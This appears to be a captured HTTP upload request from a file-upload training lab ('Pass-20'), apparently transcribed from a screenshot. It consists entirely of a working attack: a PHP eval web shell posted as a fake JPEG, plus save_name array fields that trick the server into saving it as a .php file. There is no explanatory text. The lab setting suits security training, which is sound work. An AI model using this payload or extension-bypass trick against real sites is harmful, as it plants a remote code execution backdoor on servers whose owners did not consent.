 1 POST /upload/Pass-20/index.php HTTP/1.1
2 Host: 192.168.202.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------267902768826493
8 Content-Length: 477
9 Referer: http://192.168.202.139/upload/Pass-20/index.php
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------267902768826493
14 Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
15 Content-Type: image/jpeg
16
17 <?php eval($_POST[a]);?>
18 -----------------------------267902768826493
19 Content-Disposition: form-data; name="save_name[0]"
20
21 upload-20.php
22 -----------------------------267902768826493
23 Content-Disposition: form-data; name="save_name[2]"
24
25 jpg
26 -----------------------------267902768826493
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------267902768826493--
31